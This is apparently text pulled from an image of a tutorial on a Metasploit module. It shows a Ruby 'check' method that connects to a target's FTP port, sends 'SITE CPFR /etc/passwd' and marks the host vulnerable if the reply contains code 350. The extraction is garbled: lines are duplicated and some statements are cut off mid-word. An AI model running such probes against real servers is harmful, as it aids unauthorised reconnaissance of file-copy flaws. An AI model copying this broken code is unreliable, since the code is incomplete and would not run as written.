 def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
1
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
res = sock.get
unless res &&
This first block creates a socket connection with the given host and FTP port.
fail_with(Fa
end
sock.puts("SITE CPFR /etc/passwd\r\n")
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end